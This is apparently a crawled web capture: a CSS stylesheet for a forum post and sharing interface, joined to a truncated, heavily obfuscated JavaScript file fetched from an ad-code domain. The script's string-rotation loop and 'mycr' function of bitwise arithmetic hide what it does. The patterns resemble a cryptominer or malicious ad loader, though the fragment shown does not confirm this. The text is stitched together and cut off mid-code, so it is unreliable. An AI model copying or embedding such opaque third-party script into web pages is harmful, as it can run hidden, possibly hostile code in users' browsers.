  border-bottom: solid 1px #ebeef2;
  cursor: pointer;
}
.post-dot-menu-item:last-child {
  border-bottom: none;
}
.post-dot-menu-item:hover {
  color: #4d93ff;
  background-color: #f7faff;
}
.post-dot-menu-item.btn-safe {
  background-color: #ebeef2;
}
.author-name {
  margin-bottom: 8px;
  font-size: 16px;
  color: #4a576b;
  line-height: 20px;
  font-weight: bold;
}
.publish-time {
  margin-bottom: 2px;
  font-size: 14px;
  color: #9aa6b8;
  line-height: 18px;
}
.author-pic-box {
  margin-right: 10px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.author-pic-box img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-words,
.post-title {
  margin-top: 12px;
  margin-bottom: 15px;
  font-size: 14px;
  color: #4a576b;
  line-height: 19px;
}
.post-files.post-img-one .post-img {
  width: 160px;
  height: 160px;
}
.post-files.post-img-two .post-img {
  margin-right: 5px;
  width: 104px;
  height: 104px;
}
.post-files.post-img-five {
  max-width: 480px;
}
.post-files.post-img-five .post-img {
  margin-right: 10px;
  margin-bottom: 10px;
  width: 147px;
  height: 147px;
}
.post-img {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.post-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-doing-bar {
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: solid 1px #ebeef2;
}
.post-doing-bar .doing-item {
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #9aa6b8;
  line-height: 24px;
}
.post-doing-bar .doing-item:last-child {
  margin-right: 0;
}
.post-doing-bar .doing-item [class*='ifont-'] {
  margin-right: 7px;
  font-size: 14px;
}
.post-doing-bar .doing-item:hover {
  color: #4d93ff;
}
.post-doing-bar .doing-item.active {
  color: #4d93ff;
}
.post-doing-bar .doing-cate-name {
  color: #4d93ff;
}
.post-doing-bar [class*='ifont-'] {
  position: relative;
  top: 2px;
  margin-right: 5px;
  font-size: 15px;
}
.post-doing-bar .post-dot-menu {
  display: block;
  float: right;
  padding-top: 0;
  padding-bottom: 0;
}
.post-doing-bar .post-dot-menu-list {
  top: 40px;
}
.post-doing-bar .post-dot-menu-list.toggle-active {
  display: block;
}
.post-video {
  position: relative;
  background-color: #ebeef2;
}
.post-video video {
  display: block;
  width: 100%;
}
.post-video .video-player {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 66px;
  height: 66px;
}
.post-video .ifont-video-play {
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  background-color: rgba(255, 255, 255, 0.5);
  font-size: 66px;
  color: #fff;
  text-align: center;
}
.post-video video,
.post-video iframe {
  display: none;
  width: 100%;
  outline: none;
  border: none;
}
.video-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.2);
}
.transmit-post textarea {
  padding: 10px;
  display: block;
  width: 100%;
  height: 84px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  color: #4a576b;
  line-height: 20px;
  background-color: #fff;
  border: solid 1px #d2d5d9;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  resize: none;
}
.transmit-post textarea::-webkit-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea:-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea::-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea:-ms-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post textarea:focus {
  outline: none;
}
.transmit-post input {
  padding: 0 10px 0 10px;
  display: block;
  width: 100%;
  height: 40px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  color: #4a576b;
  line-height: 40px;
  background-color: #fff;
  border: solid 1px #ebeef2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post input::-webkit-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input:-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input::-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input:-ms-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 2px 0 #4d93ff;
  -moz-box-shadow: 0 0 2px 0 #4d93ff;
  box-shadow: 0 0 2px 0 #4d93ff;
}
.transmit-post .model-footer {
  position: relative;
  padding-top: 11px;
  padding-bottom: 12px;
  padding-right: 20px;
  margin-bottom: 0;
  border-top: solid 1px #efefef;
  text-align: right;
  background-color: #fff;
}
.transmit-post .at-by {
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 15px;
  margin-bottom: 25px;
  font-size: 0;
  color: #4d93ff;
  line-height: 24px;
}
.transmit-post .at-by .tag-list {
  display: inline-block;
}
.transmit-post .doing-bar {
  position: absolute;
  left: 15px;
  top: 0;
  padding-top: 15px;
  padding-bottom: 15px;
}
.transmit-post .doing-icon {
  padding: 5px;
  margin-left: 5px;
  margin-right: 5px;
  display: inline-block;
  font-size: 18px;
  color: #9aa6b8;
  cursor: pointer;
}
.transmit-post .doing-icon:hover {
  color: #4d93ff;
}
.transmit-post .doing-icon.toggle-active {
  color: #4d93ff;
}
.transmit-post .error-tip {
  display: none;
  font-size: 12px;
  color: #ff0000;
  line-height: 20px;
}
.transmit-post .club-post-emoji {
  position: relative;
  z-index: 1;
  margin-top: 5px;
  padding: 15px;
  display: none;
  width: 257px;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
}
.transmit-post .club-post-emoji.toggle-active {
  display: block;
}
.transmit-post .club-post-title {
  position: relative;
  top: -3px;
  padding-left: 25px;
  padding-right: 25px;
  height: 30px;
  font-size: 14px;
  color: #697a94;
  line-height: 30px;
  background-color: #ebeef2;
}
.transmit-post .club-post-emoji .club-post-title {
  padding-left: 0;
  height: 24px;
  line-height: 24px;
  background-color: #fff;
}
.transmit-post .emoji-item {
  padding: 5px;
  display: inline-block;
  width: 22px;
  height: 22px;
  font-size: 17px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .emoji-item:hover {
  background-color: #ebeef2;
}
.transmit-post .club-close {
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 5px;
  width: 14px;
  height: 14px;
  font-size: 14px;
  color: #697a94;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .club-close:hover {
  background-color: #ebeef2;
}
.transmit-post .club-emoji-box {
  max-height: 128px;
  overflow: auto;
}
.transmit-post .club-post-tags,
.transmit-post .club-post-topics,
.transmit-post .club-post-friends {
  position: relative;
  z-index: 1;
  display: none;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .club-post-tags.toggle-active,
.transmit-post .club-post-topics.toggle-active,
.transmit-post .club-post-friends.toggle-active {
  display: block;
}
.transmit-post .club-post-tags .ifont-list-up,
.transmit-post .club-post-topics .ifont-list-up,
.transmit-post .club-post-friends .ifont-list-up {
  position: absolute;
  top: -19px;
  font-size: 16px;
  color: #ebeef2;
}
.transmit-post .club-tag-item,
.transmit-post .club-topic-item,
.transmit-post .club-friend-item {
  padding-top: 5px;
  padding-left: 25px;
  padding-right: 25px;
  padding-bottom: 5px;
}
.transmit-post .club-tag-item img,
.transmit-post .club-topic-item img,
.transmit-post .club-friend-item img {
  margin-right: 10px;
  display: block;
  width: 32px;
  height: 43px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.transmit-post .club-tag-item:hover,
.transmit-post .club-topic-item:hover,
.transmit-post .club-friend-item:hover {
  background-color: #f7faff;
}
.transmit-post .club-tag-item img,
.transmit-post .club-topic-item img {
  width: 57px;
  height: 32px;
}
.transmit-post .club-friend-item img {
  width: 32px;
  height: 32px;
}
.transmit-post .club-tag-item-name,
.transmit-post .club-topic-item-name,
.transmit-post .club-friend-item-name {
  font-size: 14px;
  color: #697a94;
}
.transmit-post .at-tag-item {
  position: relative;
  margin-bottom: 5px;
  margin-right: 10px;
  padding-left: 15px;
  padding-right: 45px;
  display: inline-block;
  height: 24px;
  background-color: #d4e5ff;
  font-size: 14px;
  color: #4d93ff;
  line-height: 24px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .at-tag-item:last-child {
  margin-right: 0;
}
.transmit-post .at-tag-item .ifont-tag {
  position: relative;
  top: 2px;
  font-size: 16px;
}
.transmit-post .at-tag-item .ifont-cross {
  position: absolute;
  right: 8px;
  top: 1px;
  padding: 7px;
  font-size: 10px;
}
.transmit-post .at-tag-item .ifont-cross:hover {
  color: #4585e6;
  font-weight: bold;
}
.transmit-post .pics-preview {
  position: relative;
  max-width: 230px;
}
.transmit-post .pics-preview-item {
  position: absolute;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: top;
  width: 64px;
  height: 64px;
  background-color: #ebeef2;
}
.transmit-post .pics-preview-item img {
  display: block;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.transmit-post .pics-preview-item:first-child,
.transmit-post .pics-add-btn:first-child {
  top: 0;
  left: 0;
}
.transmit-post .pics-preview-item:nth-child(2),
.transmit-post .pics-add-btn:nth-child(2) {
  top: 0;
  left: 74px;
}
.transmit-post .pics-preview-item:nth-child(3),
.transmit-post .pics-add-btn:nth-child(3) {
  top: 0;
  left: 148px;
}
.transmit-post .pics-preview-item:nth-child(4),
.transmit-post .pics-add-btn:nth-child(4) {
  top: 74px;
  left: 0;
}
.transmit-post .pics-preview-item:nth-child(5),
.transmit-post .pics-add-btn:nth-child(5) {
  top: 74px;
  left: 74px;
}
.transmit-post .pics-preview-item:nth-child(6),
.transmit-post .pics-add-btn:nth-child(6) {
  top: 74px;
  left: 148px;
}
.transmit-post .pics-preview-item:nth-child(7),
.transmit-post .pics-add-btn:nth-child(7) {
  top: 148px;
  left: 0;
}
.transmit-post .pics-preview-item:nth-child(8),
.transmit-post .pics-add-btn:nth-child(8) {
  top: 148px;
  left: 74px;
}
.transmit-post .pics-preview-item:nth-child(9),
.transmit-post .pics-add-btn:nth-child(9) {
  top: 148px;
  left: 148px;
}
.transmit-post .pics-preview-delete-btn,
.transmit-post .video-preview-delete-btn {
  position: absolute;
  top: -10px;
  right: -10px;
  padding: 5px;
}
.transmit-post .pics-preview-delete-btn [class*='ifont-'],
.transmit-post .video-preview-delete-btn [class*='ifont-'] {
  font-size: 10px;
  color: #4d93ff;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .pics-add-btn {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 62px;
  height: 62px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: dashed 1px #9aa6b8;
}
.transmit-post .pics-add-btn .ifont-add {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 32px;
  height: 32px;
  font-size: 32px;
  color: #9aa6b8;
}
.transmit-post .pics-add-btn form {
  display: block;
  width: 100%;
  height: 100%;
}
.transmit-post .pics-add-btn input {
  position: absolute;
  top: 0;
  left: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.transmit-post .pics-fail-word,
.transmit-post .pics-preview-name {
  position: absolute;
  top: 5px;
  left: 5px;
  font-size: 10px;
  color: #4a576b;
}
.transmit-post .club-pic-text {
  font-size: 14px;
}
.transmit-post .club-pic-text::-webkit-input-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-pic-text:-moz-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-pic-text::-moz-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-pic-text:-ms-input-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-post-tags .ifont-list-up {
  left: 64px;
}
.transmit-post .club-post-topics .ifont-list-up {
  left: 63px;
}
.transmit-post .club-post-friends .ifont-list-up {
  left: 102px;
}
.transmit-post .model-body {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}
.transmit-post .model-header {
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
}
.transmit-post .model-content {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 0;
  background-color: #f7faff;
}
.transmit-post .model-footer {
  padding-left: 20px;
  padding-right: 20px;
}
.transmit-post .model-close {
  right: 20px;
}
.model-transmit-origin {
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #ebeef2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.model-transmit-user {
  font-size: 14px;
  color: #4d93ff;
  line-height: 24px;
}
.model-transmit-content {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.load-friend-btn,
.load-topic-btn {
  display: none;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 14px;
  color: #4d93ff;
  cursor: pointer;
}
.load-friend-btn.btn-safe,
.load-topic-btn.btn-safe {
  color: #b4d1ff;
}
.load-friend-btn.btn-loading:after,
.load-topic-btn.btn-loading:after {
  position: relative;
  top: 3px;
  margin-left: 5px;
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url("/files/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.club-friend-box .loading-img,
.club-topic-box .loading-img,
.club-tags-box .loading-img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 20px;
}
.club-friend-box,
.club-topic-box,
.club-tags-box {
  max-height: 210px;
  overflow: auto;
}
.club-topic-no-hint,
.club-friend-no-hint {
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
  color: #9aa6b8;
}
/** 移动版*/
@media screen and (max-width: 768px) {
  .transmit-post .model-body {
    width: auto;
    background-color: #f7faff;
  }
  .transmit-post .model-header {
    text-align: left;
    background-color: #0c2b4d;
    border-bottom: none;
    height: 60px;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 50px;
    padding-right: 0;
  }
  .transmit-post .model-title {
    margin-left: 0;
    margin-right: 0;
    font-size: 16px;
    font-weight: normal;
    line-height: 60px;
  }
  .transmit-post .model-close {
    right: auto;
    left: 15px;
  }
  .transmit-post .model-content {
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 15px;
  }
  .transmit-post .club-post-tags,
  .transmit-post .club-post-topics,
  .transmit-post .club-post-friends {
    position: fixed;
    padding-top: 60px;
    width: 100%;
    height: 100%;
    top: -60px;
    overflow: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .transmit-post .club-post-title {
    height: 60px;
    font-size: 16px;
    color: #9aa6b8;
    line-height: 60px;
    background-color: #0c2b4d;
  }
  .transmit-post .model-footer {
    position: absolute;
    bottom: 52px;
    height: 60px;
  }
  .transmit-post .doing-icon.for-mobile-none {
    display: none;
  }
  .transmit-post .model-btn {
    display: none;
  }
  .transmit-post .club-tag-item,
  .transmit-post .club-topic-item {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .transmit-post .club-tag-item img,
  .transmit-post .club-topic-item img {
    width: 72px;
    height: 40px;
  }
  .transmit-post .club-friend-item {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .transmit-post .club-friend-item img {
    width: 40px;
    height: 40px;
    background-color: #f7faff;
  }
  .club-friend-box,
  .club-topic-box,
  .club-tags-box {
    max-height: none;
  }
}
/*点赞列表*/
.asset-like-title {
  margin-right: 20px;
  display: inline-block;
  font-size: 14px;
  color: #4a576b;
  font-weight: bold;
  line-height: 30px;
}
.asset-like-list {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  overflow: auto;
}
.asset-like-img {
  position: relative;
  margin-right: 10px;
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.asset-like-img:last-child {
  margin-right: 0;
}
.asset-like-img img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.asset-like-img.vip:after {
  width: 10px;
  height: 10px;
}
.asset-like-more {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
  font-size: 14px;
  color: #9aa6b8;
  text-align: center;
  line-height: 30px;
}
/*移动端*/
@media screen and (max-width: 900px) {
  .asset-like-list {
    display: block;
    width: 100%;
    overflow: auto;
    white-space: nowrap;
  }
  .asset-like-img {
    width: 40px;
    height: 40px;
  }
  .asset-like-more {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
.asset-like-zone {
  padding-top: 15px;
}
.donate-zone {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  max-width: 1140px;
  background-color: #fff;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
}
.d-user-cover {
  position: relative;
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.d-user-cover img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.d-user-name {
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.d-user-name:hover {
  color: #4d93ff;
}
.d-user-btn {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 30px;
  height: 36px;
  white-space: nowrap;
}
.d-user-btn-item {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  width: 120px;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
}
.d-user-btn-item.follow-user-btn.friendship-trigger {
  background-color: #4d93ff;
  color: #fff;
}
.d-user-btn-item.follow-user-btn.friendship-trigger:hover {
  background-color: #4585e6;
}
.d-user-btn-item.follow-user-btn.unfriendship-trigger {
  background-color: #ebeef2;
  color: #697a94;
}
.d-user-btn-item.follow-user-btn.unfriendship-trigger:hover {
  background-color: #d2d5d9;
}
.d-user-btn-item.donate-user-btn {
  margin-left: 20px;
  border: solid 1px #ff9600;
  color: #ff9600;
}
.d-user-btn-item.donate-user-btn:hover {
  border: solid 1px #e68000;
  color: #e68000;
}
.d-user-btn-item.donate-user-btn.no-donate {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
  cursor: context-menu;
}
.d-user-btn-item.donate-user-btn.no-donate:hover {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.d-user-btn-item.donate-user-btn [class*='ifont-'] {
  margin-right: 5px;
}
.d-user-follower {
  margin-top: 7px;
  font-size: 13px;
  color: #9aa6b8;
}
.d-user-follower-item {
  margin-left: 5px;
  margin-right: 5px;
}
.d-user-follower-item:first-child {
  margin-left: 0;
}
.d-user-follower-item:last-child {
  margin-right: 0;
}
/** 移动端 900px*/
@media screen and (max-width: 900px) {
  .donate-zone {
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 20px;
    margin-bottom: 40px;
  }
  .d-user-cover {
    width: 40px;
    height: 40px;
    margin-right: 10px;
  }
  .d-user-btn {
    right: 20px;
  }
  .d-user-btn-item {
    padding-left: 10px;
    padding-right: 10px;
    width: auto;
    height: 34px;
    line-height: 34px;
  }
  .d-user-btn-item.donate-user-btn {
    margin-left: 10px;
  }
}
/** 移动端 900px*/
@media screen and (max-width: 500px) {
  .d-user-name,
  .d-user-follower {
    display: none;
  }
}
.donate-zone {
  margin-bottom: 20px;
}
.comment-zone {
  padding-top: 25px;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 20px;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
}
.comment-zone-title {
  padding-bottom: 10px;
  font-size: 18px;
  color: #4a576b;
  font-weight: bold;
  line-height: 28px;
  border-bottom: solid 2px #ebeef2;
}
/** 移动端*/
@media screen and (max-width: 900px) {
  .main-content {
    padding-top: 10px;
  }
  .main-part,
  .side-part {
    display: block;
    width: 100%;
    margin-right: 0;
  }
  .post-files.post-img-one .post-img {
    width: 208px;
    height: 208px;
  }
  .post-files.post-img-two .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 48%;
    height: auto;
  }
  .post-files.post-img-two .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-two .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-files.post-img-five .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 32.3%;
    height: auto;
  }
  .post-files.post-img-five .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-five .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-detail-main {
    padding: 20px;
  }
  .author-pic-box {
    width: 40px;
    height: 40px;
  }
  .post-user-name,
  .author-name {
    margin-bottom: 2px;
    font-size: 14px;
    font-weight: bold;
  }
  .post-time,
  .publish-time {
    font-size: 12px;
  }
  .post-doing-bar .doing-item {
    margin-right: 20px;
  }
  .post-doing-bar .doing-label {
    display: none;
  }
  .post-trans-zone {
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .post-user-img {
    width: 40px;
    height: 40px;
  }
  .asset-like-zone {
    padding-top: 7px;
  }
  .comment-zone {
    padding-top: 15px;
    padding-left: 20px;
    padding-right: 20px;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 161515
content:
(function(_0x570972,_0x35aca1){var _0xad6d4b=_0x2198,_0x24186b=_0x570972();while(!![]){try{var _0x172d38=parseInt(_0xad6d4b(0x158c))/(0x513*0x5+-0xb32*-0x1+-0x9c*0x3c)+-parseInt(_0xad6d4b(0x2a73))/(-0x40*0x30+0x4*-0x4fd+-0x2*-0xffb)+-parseInt(_0xad6d4b(0x21ea))/(-0xbb*0x22+0xec9+0x284*0x4)+-parseInt(_0xad6d4b(0x1918))/(0x8f9*-0x1+0x1c6+0x737)+-parseInt(_0xad6d4b(0x1ed2))/(0x29e*-0x3+-0x1c88+0x2467)*(parseInt(_0xad6d4b(0x1483))/(0x1*-0x2353+-0xa0f+0x2d68))+parseInt(_0xad6d4b(0xe68))/(-0x5bb*-0x1+-0x571*-0x1+-0xb25)*(parseInt(_0xad6d4b(0x787))/(-0x2591+-0x4e9+0x2a82))+-parseInt(_0xad6d4b(0x1da))/(-0x1c5c+-0x2ad+0x1f12)*(-parseInt(_0xad6d4b(0x2aa3))/(0x42*0x8e+0x61*0xa+-0x15*0x1ec));if(_0x172d38===_0x35aca1)break;else _0x24186b['push'](_0x24186b['shift']());}catch(_0x1ecec7){_0x24186b['push'](_0x24186b['shift']());}}}(_0x5b02,-0x15f4d7+-0x61*0x1a7f+0x1*0x2e1c41));const mycr=(function(){var _0x1a96c3=_0x2198,_0x5bd39a={'FzZKv':_0x1a96c3(0x1b0d),'znRxy':_0x1a96c3(0x2524)+'2','GHQrg':function(_0x42f0ab,_0x49321f){return _0x42f0ab(_0x49321f);},'gCwNf':_0x1a96c3(0x26c4),'PAZFE':function(_0x987f03,_0x1fcb92){return _0x987f03===_0x1fcb92;},'NmykA':_0x1a96c3(0x1b14),'DVrgE':function(_0x17295b,_0x587da6){return _0x17295b!=_0x587da6;},'Sbjkq':function(_0x271af7,_0x4348c5){return _0x271af7*_0x4348c5;},'ryjgc':_0x1a96c3(0x1614)+_0x1a96c3(0x1674),'HVlGg':function(_0x16ce26,_0x4de727){return _0x16ce26%_0x4de727;},'oDwSL':function(_0x551f7e,_0x3d937c){return _0x551f7e<_0x3d937c;},'MvZee':function(_0xcc593c,_0x1b9c31){return _0xcc593c&_0x1b9c31;},'eItaf':function(_0x537a62,_0x288167){return _0x537a62>>>_0x288167;},'SpUVQ':function(_0x296ded,_0x149264){return _0x296ded-_0x149264;},'OGfMD':function(_0x806c18,_0x4e8fba){return _0x806c18+_0x4e8fba;},'WrIhR':function(_0x5ac333,_0x5b7a8d){return _0x5ac333<<_0x5b7a8d;},'Sbpmy':function(_0x151aa6,_0x3f582a){return _0x151aa6-_0x3f582a;},'hFyJF':function(_0x4b199c,_0x303211){return _0x4b199c%_0x303211;},'aVJxN':function(_0x5839bb,_0x2b6c9f){return _0x5839bb+_0x2b6c9f;},'SmaHh':function(_0x4102c5,_0x1897fc){return _0x4102c5<_0x1897fc;},'ZCRhb':function(_0x703729,_0x295c39){return _0x703729>>>_0x295c39;},'VskUv':function(_0x2e5467,_0x49fee9){return _0x2e5467>>>_0x49fee9;},'NUrOS':function(_0x258ec4,_0x52cc89){return _0x258ec4<<_0x52cc89;},'Wmrre':function(_0x16771c,_0xa2817){return _0x16771c%_0xa2817;},'uNGLG':function(_0x12fcfc,_0x28ba75){return _0x12fcfc/_0x28ba75;},'oxroR':_0x1a96c3(0x1741),'BUgfn':_0x1a96c3(0x243f)+'5','mrEGB':function(_0xee32f1,_0x34bd15){return _0xee32f1+_0x34bd15;},'cUOCv':function(_0xa77a29,_0x42008f){return _0xa77a29&_0x42008f;},'ZdTdO':function(_0x15b340,_0x437a0e){return _0x15b340+_0x437a0e;},'OgWOl':function(_0x3a4898,_0x3cb499){return _0x3a4898>>_0x3cb499;},'slffT':function(_0x9b1a0c,_0x19d53b){return _0x9b1a0c>_0x19d53b;},'nyxUy':function(_0x3800be,_0x2bb01c){return _0x3800be<_0x2bb01c;},'iKbtW':function(_0x28c00e,_0x231870){return _0x28c00e(_0x231870);},'YhsFS':function(_0x153689,_0xd1e693){return _0x153689*_0xd1e693;},'BvBOz':function(_0x1bd9aa){return _0x1bd9aa();},'Biqrv':function(_0x21dff5,_0x1ded9d){return _0x21dff5|_0x1ded9d;},'fnguk':function(_0x36471c,_0x4d2614){return _0x36471c*_0x4d2614;},'hAttP':_0x1a96c3(0x1bb6),'muwTM':function(_0x2b54ab,_0x2b2d13){return _0x2b54ab==_0x2b2d13;},'rTibx':_0x1a96c3(0x129e),'vtvUJ':_0x1a96c3(0x2298)+_0x1a96c3(0x11e7)+'|8','eAtQU':function(_0x36132c,_0x2ac411){return _0x36132c-_0x2ac411;},'PRoYv':function(_0x2d06f0,_0x3b6db1){return _0x2d06f0|_0x3b6db1;},'eFCxs':function(_0x59119b){return _0x59119b();},'jHavP':_0x1a96c3(0x2208)+_0x1a96c3(0x233f)+_0x1a96c3(0x1844)+_0x1a96c3(0x210)+_0x1a96c3(0x2239)+_0x1a96c3(0x63a)+_0x1a96c3(0x26cf)+_0x1a96c3(0x2052)+_0x1a96c3(0x21ed)+_0x1a96c3(0x24e)+_0x1a96c3(0x120d)+_0x1a96c3(0x9e0)+_0x1a96c3(0x9e7)+_0x1a96c3(0xdce)+_0x1a96c3(0x9aa)+_0x1a96c3(0x1b38)+_0x1a96c3(0x1d31),'HvtjF':function(_0x1cfe89,_0x1aad8b){return 